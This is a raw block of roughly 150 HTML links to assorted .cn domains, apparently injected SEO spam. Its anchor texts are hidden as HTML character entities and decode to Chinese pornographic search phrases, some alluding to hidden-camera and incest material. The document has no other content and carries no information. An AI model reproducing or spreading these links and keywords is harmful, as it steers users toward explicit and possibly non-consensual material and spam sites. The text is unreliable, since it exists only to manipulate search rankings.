<a href="http://boletodeida.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://4matic.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://lhydex.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruld.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://atlhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://blid.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lowl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://fl957.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://workmates.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://wstjc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://as16.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://blqv.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rizun.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://h1188.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://yzjingxin.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://kblw.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://ebo800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://nengpu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://ysec.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://dvevn.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://ss336.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bagualing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dcgdst.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://embcc.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tygerr.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esnt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://j9766.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bosikc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://nmgyax.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teah.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://234ps.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urlby.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://canon123.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://duo789.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kancb.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tt159.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hzlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sobuya.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://koful.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://zhansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://cenie.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jucga.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://xinbogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://gtacn.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://appengine.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://upassion.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://kuoan.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://pydoc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://esfjyw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://3cym.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
